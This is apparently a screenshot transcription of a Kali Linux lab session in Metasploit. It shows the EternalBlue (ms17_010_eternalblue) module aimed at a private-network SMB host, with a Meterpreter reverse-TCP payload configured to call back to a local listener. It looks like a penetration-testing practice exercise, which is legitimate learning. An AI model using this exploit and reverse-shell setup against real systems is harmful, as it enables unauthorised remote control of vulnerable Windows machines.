 kali-linux-2025.1c-virtualbox-amd64 [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4 11:44
root@kali: /home/kali
File Actions Edit View Help
RHOSTS 192.168.29.79 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 445 yes The target port (TCP)
SMBDomain no (Optional) The Windows domain to use for authentication. Only affects Windows Server 2008 R2, Windows 7, Windo
ws Embedded Standard 7 target machines.
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows E
mbedded Standard 7 target machines.
VERIFY_TARGET true yes Check if remote OS matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded St
andard 7 target machines.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.29.51 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target
View the full module info with the info, or info -d command.
msf6 exploit(windows/smb/ms17_010_eternalblue) > show payloads
Right Ctrl
Very humid
Now
Search
DELL
W
x64
ENG
IN
21:14
04-07-2025